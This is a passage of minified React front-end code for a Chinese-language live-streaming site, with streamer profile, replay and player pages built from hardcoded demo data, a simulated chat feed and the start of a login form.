Miller",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=200",title:"欧美女神深夜直播间",category:"欧美",viewers:2847,followers:15432,rating:4.9,isLive:!0,bio:"来自洛杉矶的专业主播，喜欢音乐、舞蹈和与观众互动。每晚9点开播，带给大家最精彩的直播内容。",languages:["英语","西班牙语"],age:25,location:"洛杉矶",joinDate:"2023年8月",thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=800",tags:["互动","音乐","舞蹈","聊天"],schedule:[{day:"周一",time:"21:00-01:00"},{day:"周二",time:"21:00-01:00"},{day:"周三",time:"休息"},{day:"周四",time:"21:00-01:00"},{day:"周五",time:"21:00-02:00"},{day:"周六",time:"20:00-02:00"},{day:"周日",time:"21:00-01:00"}]},a=[{id:2,name:"Emma Johnson",avatar:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=200",viewers:1926,category:"互动",isLive:!0},{id:3,name:"Isabella Garcia",avatar:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=200",viewers:3521,category:"音乐",isLive:!0},{id:4,name:"Maria Rodriguez",avatar:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=200",viewers:1654,category:"拉丁",isLive:!1}],o=[{name:"玫瑰",price:10,icon:"🌹"},{name:"香槟",price:50,icon:"🍾"},{name:"钻石",price:100,icon:"💎"},{name:"皇冠",price:500,icon:"👑"}];return l.jsxs("div",{className:"min-h-screen py-8 px-4",children:[l.jsx("div",{className:"container mx-auto",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[l.jsxs("div",{className:"relative aspect-video bg-black rounded-lg overflow-hidden",children:[l.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-black/40 flex items-center justify-center",children:l.jsx(I,{to:`/player/${e}`,className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white p-4 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 transform hover:scale-110",children:l.jsx(vn,{className:"w-8 h-8"})})}),l.jsxs("div",{className:"absolute top-4 left-4 bg-red-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]}),l.jsxs("div",{className:"absolute top-4 right-4 bg-black/50 text-white px-3 py-1 rounded-full text-sm flex items-center",children:[l.jsx(pr,{className:"w-4 h-4 mr-1"}),i.viewers.toLocaleString()]})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h1",{className:"text-2xl font-bold text-white mb-4",children:i.title}),l.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:[l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-3 py-1 rounded-full text-sm",children:i.category}),l.jsxs("div",{className:"flex items-center text-yellow-400",children:[l.jsx(un,{className:"w-4 h-4 mr-1 fill-current"}),l.jsx("span",{className:"font-semibold",children:i.rating})]}),l.jsxs("div",{className:"flex items-center text-gray-400",children:[l.jsx(jt,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:"在线 2小时15分"})]})]}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:i.tags.map((c,d)=>l.jsxs("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-sm",children:["#",c]},d))}),l.jsx("p",{className:"text-gray-300 mb-6",children:i.bio}),l.jsxs("div",{className:"flex flex-wrap gap-4",children:[l.jsxs("button",{onClick:()=>n(!t),className:`flex items-center space-x-2 px-6 py-2 rounded-full font-semibold transition-all duration-200 ${t?"bg-gray-700 text-white hover:bg-gray-600":"bg-gradient-to-r from-purple-500 to-pink-500 text-white hover:from-purple-600 hover:to-pink-600"}`,children:[l.jsx(yn,{className:`w-4 h-4 ${t?"fill-current":""}`}),l.jsx("span",{children:t?"已关注":"关注"})]}),l.jsxs("button",{onClick:()=>s(!0),className:"flex items-center space-x-2 bg-yellow-500 text-black px-6 py-2 rounded-full font-semibold hover:bg-yellow-400 transition-colors",children:[l.jsx(hd,{className:"w-4 h-4"}),l.jsx("span",{children:"送礼物"})]}),l.jsx("button",{className:"flex items-center space-x-2 bg-gray-700 text-white px-4 py-2 rounded-full hover:bg-gray-600 transition-colors",children:l.jsx(ga,{className:"w-4 h-4"})}),l.jsx("button",{className:"flex items-center space-x-2 bg-gray-700 text-white px-4 py-2 rounded-full hover:bg-gray-600 transition-colors",children:l.jsx(fd,{className:"w-4 h-4"})})]})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-bold text-white mb-4 flex items-center",children:[l.jsx(Vt,{className:"w-5 h-5 mr-2"}),"实时聊天"]}),l.jsxs("div",{className:"space-y-3 mb-4 h-64 overflow-y-auto",children:[l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white text-sm font-bold",children:"U"}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("span",{className:"text-purple-400 font-semibold text-sm",children:"User123"}),l.jsx("span",{className:"text-gray-500 text-xs",children:"刚刚"})]}),l.jsx("p",{className:"text-gray-300 text-sm",children:"主播今天好美！"})]})]}),l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-full flex items-center justify-center text-white text-sm font-bold",children:"V"}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("span",{className:"text-blue-400 font-semibold text-sm",children:"VIP_User"}),l.jsx("span",{className:"bg-yellow-500 text-black px-1 rounded text-xs",children:"VIP"}),l.jsx("span",{className:"text-gray-500 text-xs",children:"1分钟前"})]}),l.jsx("p",{className:"text-gray-300 text-sm",children:"送给主播一朵玫瑰 🌹"})]})]})]}),l.jsxs("div",{className:"flex space-x-2",children:[l.jsx("input",{type:"text",placeholder:"输入消息...",className:"flex-1 bg-gray-700 border border-gray-600 rounded-full px-4 py-2 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"}),l.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-6 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200",children:"发送"})]})]})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[l.jsx("img",{src:i.avatar,alt:i.name,className:"w-16 h-16 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-xl font-bold text-white",children:i.name}),l.jsxs("p",{className:"text-gray-400",children:["@",i.name.toLowerCase().replace(" ","")]})]})]}),l.jsxs("div",{className:"grid grid-cols-2 gap-4 mb-4",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:i.followers.toLocaleString()}),l.jsx("div",{className:"text-gray-400 text-sm",children:"关注者"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:i.viewers.toLocaleString()}),l.jsx("div",{className:"text-gray-400 text-sm",children:"观看中"})]})]}),l.jsxs("div",{className:"space-y-2 text-sm",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"年龄:"}),l.jsxs("span",{className:"text-white",children:[i.age,"岁"]})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"位置:"}),l.jsx("span",{className:"text-white",children:i.location})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"语言:"}),l.jsx("span",{className:"text-white",children:i.languages.join(", ")})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"加入时间:"}),l.jsx("span",{className:"text-white",children:i.joinDate})]})]})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"直播时间表"}),l.jsx("div",{className:"space-y-2",children:i.schedule.map((c,d)=>l.jsxs("div",{className:"flex justify-between text-sm",children:[l.jsx("span",{className:"text-gray-400",children:c.day}),l.jsx("span",{className:`${c.time==="休息"?"text-gray-500":"text-white"}`,children:c.time})]},d))})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"相关主播"}),l.jsx("div",{className:"space-y-3",children:a.map(c=>l.jsxs(I,{to:`/detail/${c.id}`,className:"flex items-center space-x-3 hover:bg-gray-700/50 p-2 rounded transition-colors",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:c.avatar,alt:c.name,className:"w-10 h-10 rounded-full object-cover"}),c.isLive&&l.jsx("div",{className:"absolute -top-1 -right-1 w-3 h-3 bg-red-500 rounded-full border-2 border-gray-800"})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("div",{className:"text-white font-medium truncate",children:c.name}),l.jsxs("div",{className:"text-gray-400 text-sm flex items-center",children:[l.jsx(pr,{className:"w-3 h-3 mr-1"}),c.viewers.toLocaleString()]})]}),l.jsx("span",{className:"text-xs bg-purple-500/20 text-purple-400 px-2 py-1 rounded",children:c.category})]},c.id))})]})]})]})}),r&&l.jsx("div",{className:"fixed inset-0 bg-black/50 flex items-center justify-center z-50 p-4",children:l.jsxs("div",{className:"bg-gray-800 rounded-lg p-6 max-w-md w-full",children:[l.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"选择礼物"}),l.jsx("div",{className:"grid grid-cols-2 gap-4 mb-6",children:o.map((c,d)=>l.jsxs("button",{className:"bg-gray-700 hover:bg-gray-600 p-4 rounded-lg text-center transition-colors",children:[l.jsx("div",{className:"text-2xl mb-2",children:c.icon}),l.jsx("div",{className:"text-white font-medium",children:c.name}),l.jsxs("div",{className:"text-yellow-400 text-sm",children:[c.price," 金币"]})]},d))}),l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("button",{onClick:()=>s(!1),className:"flex-1 bg-gray-700 text-white py-2 rounded hover:bg-gray-600 transition-colors",children:"取消"}),l.jsx("button",{onClick:()=>s(!1),className:"flex-1 bg-gradient-to-r from-purple-500 to-pink-500 text-white py-2 rounded hover:from-purple-600 hover:to-pink-600 transition-all duration-200",children:"确认"})]})]})})]})},Im=()=>{const{id:e}=Bl(),[t,n]=v.useState(!1),r={id:1,title:"Sophia Miller - 深夜音乐舞蹈专场回放",description:"精彩的音乐舞蹈表演，包含多首热门歌曲和精彩舞蹈，展现了主播的专业水准和魅力。这场直播获得了观众的一致好评，是不可错过的精彩内容。",streamer:{name:"Sophia Miller",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=200",followers:15432},thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"1:45:20",views:12547,likes:1876,publishDate:"2025-01-15",category:"音乐舞蹈",tags:["音乐","舞蹈","表演","互动","热门"],quality:"1080p",size:"2.1 GB"},s=[{id:2,title:"Emma Johnson - 互动聊天精华",thumbnail:"https://images.pexels.com/photos/3812944/pexels-photo-3812944.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"52:15",views:8421,streamer:"Emma Johnson"},{id:3,title:"Isabella Garcia - 拉丁音乐夜",thumbnail:"https://images.pexels.com/photos/3756616/pexels-photo-3756616.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"1:28:45",views:15623,streamer:"Isabella Garcia"},{id:4,title:"Maria Rodriguez - 深夜魅力时光",thumbnail:"https://images.pexels.com/photos/3771045/pexels-photo-3771045.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"1:15:30",views:9874,streamer:"Maria Rodriguez"}],i=[{id:1,user:"UserABC123",avatar:"",content:"主播表演太精彩了！音乐和舞蹈都很棒！",time:"2小时前",likes:23},{id:2,user:"VIP_Member",avatar:"",content:"每次看Sophia的直播都很享受，专业水准真的很高。",time:"4小时前",likes:18,isVip:!0},{id:3,user:"MusicLover",avatar:"",content:"歌单选得很好，每首歌都很有感觉。",time:"6小时前",likes:12}];return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsx("div",{className:"container mx-auto",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[l.jsxs("div",{className:"relative aspect-video bg-black rounded-lg overflow-hidden",children:[l.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-black/40 flex items-center justify-center",children:l.jsx(I,{to:`/player/${e}`,className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white p-6 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 transform hover:scale-110",children:l.jsx(vn,{className:"w-10 h-10"})})}),l.jsxs("div",{className:"absolute bottom-4 right-4 bg-black/70 text-white px-3 py-1 rounded flex items-center",children:[l.jsx(jt,{className:"w-4 h-4 mr-1"}),r.duration]}),l.jsx("div",{className:"absolute top-4 right-4 bg-black/70 text-white px-3 py-1 rounded text-sm",children:r.quality})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h1",{className:"text-2xl font-bold text-white mb-4",children:r.title}),l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsx("div",{className:"flex items-center space-x-4",children:l.jsxs(I,{to:`/detail/${r.streamer.name}`,className:"flex items-center space-x-3",children:[l.jsx("img",{src:r.streamer.avatar,alt:r.streamer.name,className:"w-12 h-12 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsx("div",{className:"text-white font-semibold",children:r.streamer.name}),l.jsxs("div",{className:"text-gray-400 text-sm",children:[r.streamer.followers.toLocaleString()," 关注者"]})]})]})}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsxs("button",{onClick:()=>n(!t),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-all duration-200 ${t?"bg-red-500 text-white":"bg-gray-700 text-gray-300 hover:bg-gray-600"}`,children:[l.jsx(yn,{className:`w-4 h-4 ${t?"fill-current":""}`}),l.jsx("span",{children:t?r.likes+1:r.likes})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-gray-700 text-white px-4 py-2 rounded-full hover:bg-gray-600 transition-colors",children:[l.jsx(ga,{className:"w-4 h-4"}),l.jsx("span",{children:"分享"})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-green-600 text-white px-4 py-2 rounded-full hover:bg-green-700 transition-colors",children:[l.jsx(Ur,{className:"w-4 h-4"}),l.jsx("span",{children:"下载"})]})]})]}),l.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4 text-sm text-gray-400",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(wt,{className:"w-4 h-4 mr-1"}),r.views.toLocaleString()," 次观看"]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Vo,{className:"w-4 h-4 mr-1"}),r.likes.toLocaleString()," 次点赞"]}),l.jsxs("div",{children:["发布于 ",r.publishDate]}),l.jsxs("div",{children:["大小: ",r.size]})]}),l.jsxs("div",{className:"flex flex-wrap gap-2 mb-4",children:[l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-3 py-1 rounded-full text-sm",children:r.category}),r.tags.map((a,o)=>l.jsxs("span",{className:"bg-gray-700 text-gray-300 px-3 py-1 rounded-full text-sm",children:["#",a]},o))]}),l.jsx("p",{className:"text-gray-300 leading-relaxed",children:r.description})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsxs("h3",{className:"text-xl font-bold text-white mb-6 flex items-center",children:[l.jsx(Vt,{className:"w-5 h-5 mr-2"}),"评论 (",i.length,")"]}),l.jsx("div",{className:"mb-6",children:l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white font-bold",children:"我"}),l.jsxs("div",{className:"flex-1",children:[l.jsx("textarea",{placeholder:"写下你的评论...",className:"w-full bg-gray-700 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 resize-none",rows:3}),l.jsx("div",{className:"flex justify-end mt-2",children:l.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-6 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200",children:"发表评论"})})]})]})}),l.jsx("div",{className:"space-y-4",children:i.map(a=>l.jsxs("div",{className:"flex space-x-3",children:[l.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-full flex items-center justify-center text-white font-bold text-sm",children:a.user.charAt(0)}),l.jsxs("div",{className:"flex-1",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[l.jsx("span",{className:"text-white font-semibold",children:a.user}),a.isVip&&l.jsx("span",{className:"bg-yellow-500 text-black px-2 py-0.5 rounded text-xs font-bold",children:"VIP"}),l.jsx("span",{className:"text-gray-500 text-sm",children:a.time})]}),l.jsx("p",{className:"text-gray-300 mb-2",children:a.content}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-gray-400 hover:text-purple-400 transition-colors",children:[l.jsx(Vo,{className:"w-4 h-4"}),l.jsx("span",{className:"text-sm",children:a.likes})]}),l.jsx("button",{className:"text-gray-400 hover:text-purple-400 transition-colors text-sm",children:"回复"})]})]})]},a.id))})]})]}),l.jsxs("div",{className:"space-y-6",children:[l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"相关内容"}),l.jsx("div",{className:"space-y-4",children:s.map(a=>l.jsxs(I,{to:`/content/${a.id}`,className:"flex space-x-3 hover:bg-gray-700/50 p-2 rounded transition-colors",children:[l.jsxs("div",{className:"relative flex-shrink-0",children:[l.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-24 h-16 object-cover rounded"}),l.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white px-1 py-0.5 rounded text-xs",children:a.duration})]}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h4",{className:"text-white font-medium text-sm leading-tight mb-1 line-clamp-2",children:a.title}),l.jsx("p",{className:"text-gray-400 text-xs mb-1",children:a.streamer}),l.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[l.jsx(wt,{className:"w-3 h-3 mr-1"}),a.views.toLocaleString()," 次观看"]})]})]},a.id))})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"下载选项"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("button",{className:"w-full bg-gray-700 hover:bg-gray-600 text-white p-3 rounded-lg transition-colors flex items-center justify-between",children:[l.jsx("span",{children:"1080p (2.1 GB)"}),l.jsx(Ur,{className:"w-4 h-4"})]}),l.jsxs("button",{className:"w-full bg-gray-700 hover:bg-gray-600 text-white p-3 rounded-lg transition-colors flex items-center justify-between",children:[l.jsx("span",{children:"720p (1.2 GB)"}),l.jsx(Ur,{className:"w-4 h-4"})]}),l.jsxs("button",{className:"w-full bg-gray-700 hover:bg-gray-600 text-white p-3 rounded-lg transition-colors flex items-center justify-between",children:[l.jsx("span",{children:"480p (650 MB)"}),l.jsx(Ur,{className:"w-4 h-4"})]})]}),l.jsx("p",{className:"text-gray-400 text-xs mt-3",children:"* VIP会员可享受高速下载和高清画质"})]}),l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-white mb-4",children:"内容统计"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"观看次数"}),l.jsx("span",{className:"text-white font-semibold",children:r.views.toLocaleString()})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"点赞数"}),l.jsx("span",{className:"text-white font-semibold",children:r.likes.toLocaleString()})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"评论数"}),l.jsx("span",{className:"text-white font-semibold",children:i.length})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-400",children:"发布时间"}),l.jsx("span",{className:"text-white font-semibold",children:r.publishDate})]})]})]})]})]})})})},Om=()=>{const{id:e}=Bl(),[t,n]=v.useState(!1),[r,s]=v.useState(!1),[i,a]=v.useState(75),[o,c]=v.useState(!0),[d,h]=v.useState(""),[m,x]=v.useState(!1),y={id:1,title:"Sophia Miller - 深夜音乐舞蹈直播",streamer:{name:"Sophia Miller",avatar:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=200",isLive:!0},viewers:2847,likes:1234,thumbnail:"https://images.pexels.com/photos/3763188/pexels-photo-3763188.jpeg?auto=compress&cs=tinysrgb&w=800",category:"音乐舞蹈"},[j,w]=v.useState([{id:1,user:"UserABC123",message:"主播今天很美！",time:Date.now()-1e3,isVip:!1},{id:2,user:"VIP_Member",message:"送给主播一朵玫瑰 🌹",time:Date.now()-5e3,isVip:!0},{id:3,user:"MusicLover",message:"这首歌太好听了！",time:Date.now()-12e3,isVip:!1}]);v.useEffect(()=>{const p=setInterval(()=>{const u=["主播表演太棒了！","音乐很好听","舞蹈太美了","继续加油！","晚安主播","明天还会来看的","支持主播！"],g={id:Date.now(),user:`User${Math.floor(Math.random()*1e3)}`,message:u[Math.floor(Math.random()*u.length)],time:Date.now(),isVip:Math.random()>.8};w(k=>[...k.slice(-20),g])},3e3+Math.random()*5e3);return()=>clearInterval(p)},[]);const S=p=>{if(p.preventDefault(),d.trim()){const u={id:Date.now(),user:"我",message:d,time:Date.now(),isVip:!1};w(g=>[...g,u]),h("")}},f=p=>{const u=Date.now()-p;return u<6e4?"刚刚":u<36e5?`${Math.floor(u/6e4)}分钟前`:`${Math.floor(u/36e5)}小时前`};return l.jsx("div",{className:`${m?"fixed inset-0 z-50 bg-black":"min-h-screen"}`,children:l.jsxs("div",{className:"flex h-screen",children:[l.jsxs("div",{className:`${o?"flex-1":"w-full"} flex flex-col`,children:[l.jsxs("div",{className:"relative flex-1 bg-black",children:[l.jsx("img",{src:y.thumbnail,alt:y.title,className:"w-full h-full object-cover"}),l.jsxs("div",{className:"absolute inset-0 bg-black/20",children:[l.jsx("div",{className:"absolute top-0 left-0 right-0 bg-gradient-to-b from-black/60 to-transparent p-4",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(I,{to:`/detail/${e}`,className:"text-white hover:text-purple-400 transition-colors",children:"← 返回"}),l.jsxs("div",{className:"bg-red-500 text-white px-2 py-1 rounded text-sm font-semibold flex items-center",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("div",{className:"flex items-center space-x-1 text-white",children:[l.jsx(pr,{className:"w-4 h-4"}),l.jsx("span",{children:y.viewers.toLocaleString()})]}),l.jsx("button",{className:"text-white hover:text-purple-400 transition-colors",children:l.jsx(ga,{className:"w-5 h-5"})}),l.jsx("button",{className:"text-white hover:text-red-400 transition-colors",children:l.jsx(fd,{className:"w-5 h-5"})})]})]})}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:l.jsx("button",{onClick:()=>n(!t),className:"bg-white/20 backdrop-blur-sm text-white p-4 rounded-full hover:bg-white/30 transition-all duration-200",children:t?l.jsx(Uo,{className:"w-8 h-8"}):l.jsx(vn,{className:"w-8 h-8"})})}),l.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{onClick:()=>n(!t),className:"text-white hover:text-purple-400 transition-colors",children:t?l.jsx(Uo,{className:"w-6 h-6"}):l.jsx(vn,{className:"w-6 h-6"})}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:()=>s(!r),className:"text-white hover:text-purple-400 transition-colors",children:r?l.jsx(km,{className:"w-5 h-5"}):l.jsx(Nm,{className:"w-5 h-5"})}),l.jsx("input",{type:"range",min:"0",max:"100",value:r?0:i,onChange:p=>a(parseInt(p.target.value)),className:"w-20 h-1 bg-gray-600 rounded-lg appearance-none cursor-pointer"})]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{className:"text-white hover:text-purple-400 transition-colors",children:l.jsx(gd,{className:"w-5 h-5"})}),l.jsx("button",{onClick:()=>x(!m),className:"text-white hover:text-purple-400 transition-colors",children:l.jsx(mm,{className:"w-5 h-5"})})]})]})}),l.jsxs("div",{className:"absolute bottom-20 left-4 text-white",children:[l.jsx("h2",{className:"text-xl font-bold mb-1",children:y.title}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("img",{src:y.streamer.avatar,alt:y.streamer.name,className:"w-8 h-8 rounded-full"}),l.jsx("span",{className:"font-medium",children:y.streamer.name}),l.jsx("span",{className:"bg-purple-500/20 text-purple-400 px-2 py-1 rounded text-sm",children:y.category})]})]})]})]}),l.jsx("div",{className:"lg:hidden bg-gray-900 p-4",children:l.jsxs("div",{className:"flex items-center justify-around",children:[l.jsxs("button",{className:"flex flex-col items-center space-y-1 text-white",children:[l.jsx(yn,{className:"w-6 h-6"}),l.jsx("span",{className:"text-xs",children:y.likes})]}),l.jsxs("button",{className:"flex flex-col items-center space-y-1 text-white",children:[l.jsx(hd,{className:"w-6 h-6"}),l.jsx("span",{className:"text-xs",children:"礼物"})]}),l.jsxs("button",{onClick:()=>c(!o),className:"flex flex-col items-center space-y-1 text-white",children:[l.jsx(Vt,{className:"w-6 h-6"}),l.jsx("span",{className:"text-xs",children:"聊天"})]})]})})]}),o&&l.jsxs("div",{className:"w-full lg:w-80 bg-gray-900 border-l border-gray-700 flex flex-col",children:[l.jsx("div",{className:"p-4 border-b border-gray-700",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("h3",{className:"text-white font-semibold flex items-center",children:[l.jsx(Vt,{className:"w-5 h-5 mr-2"}),"实时聊天"]}),l.jsx("button",{onClick:()=>c(!1),className:"lg:hidden text-gray-400 hover:text-white",children:"×"})]})}),l.jsx("div",{className:"flex-1 overflow-y-auto p-4 space-y-3",children:j.map(p=>l.jsxs("div",{className:"flex items-start space-x-2",children:[l.jsx("div",{className:"w-6 h-6 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white text-xs font-bold flex-shrink-0",children:p.user.charAt(0)}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[l.jsx("span",{className:`text-sm font-medium ${p.isVip?"text-yellow-400":"text-purple-400"}`,children:p.user}),p.isVip&&l.jsx("span",{className:"bg-yellow-500 text-black px-1 rounded text-xs font-bold",children:"VIP"}),l.jsx("span",{className:"text-gray-500 text-xs",children:f(p.time)})]}),l.jsx("p",{className:"text-gray-300 text-sm break-words",children:p.message})]})]},p.id))}),l.jsxs("div",{className:"p-4 border-t border-gray-700",children:[l.jsxs("form",{onSubmit:S,className:"flex space-x-2",children:[l.jsx("input",{type:"text",value:d,onChange:p=>h(p.target.value),placeholder:"输入消息...",className:"flex-1 bg-gray-800 border border-gray-600 rounded-full px-3 py-2 text-white text-sm placeholder-gray-400 focus:outline-none focus:border-purple-500"}),l.jsx("button",{type:"submit",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 text-sm",children:"发送"})]}),l.jsxs("div",{className:"flex items-center justify-between mt-3",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-red-400 hover:text-red-300 transition-colors",children:[l.jsx(yn,{className:"w-4 h-4"}),l.jsx("span",{className:"text-sm",children:y.likes})]}),l.jsx("button",{className:"bg-yellow-500 text-black px-3 py-1 rounded-full text-sm font-semibold hover:bg-yellow-400 transition-colors",children:"送礼物"})]})]})]})]})})},Dm=()=>{const[e,t]=v.useState(!0),[n,r]=v.useState(!1),[s,i]=v.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1}),a=d=>{const{name:h,value:m,type:x,checked:y}=d.target;i(j=>({...j,[h]:x==="checkbox"?y:m}))},o=d=>{d.preventDefault(),console.log("Form submitted:",s)},c=()=>{t(!e),i({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1})};return l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-gray-900 via-purple-900 to-gray-900 flex items-center justify-center p-4",children:l.jsxs("div",{className:"w-full max-w-md",children:[l.jsx("div",{className:"text-center mb-8",children:l.jsxs(I,{to:"/",className:"inline-flex items-center space-x-2",children:[l.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold 